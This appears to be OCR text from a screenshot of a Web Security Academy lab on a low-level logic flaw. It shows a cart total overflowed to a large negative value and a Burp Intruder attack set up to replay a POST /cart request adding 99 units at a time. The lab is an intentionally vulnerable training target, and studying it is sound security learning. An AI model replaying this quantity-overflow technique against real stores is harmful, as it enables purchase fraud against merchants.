 Low-level logic flaw
LAB Not solved
Back to lab description
Store credit:
$100.00
Home | My account | 19803
Cart
Name Price Quantity
Lightweight "l33t" Leather Jacket $1337.00 - 19803 + Remove
Coupon:
Add coupon
Apply
Total: -$16473061.96
Place order
Sniper attack
Start attack
Target https://0a2400940315df188109938100 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /cart HTTP/2
2 Host: 0a2400940315df1881099381004400a4.web-security-academy.net
3 Cookie: session=UUvFzGZFljVPykfC838WDCd2SewuCg6g
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0)
Gecko/20100101 Firefox/138.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 37
10 Origin:
https://0a2400940315df1881099381004400a4.web-security-academy.net
11 Referer:
https://0a2400940315df1881099381004400a4.web-security-academy.net
/product?productId=1
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 productId=1&redir=PRODUCT&quantity=99
Search 0 highlights 0 payload positions Length: 833
Payloads
Payloads
To get started, highlight the part of the
target you want to replace, then click Add
payload position.
Close Learn more
Don't show this again
§ Payloads
Resource pool
Settings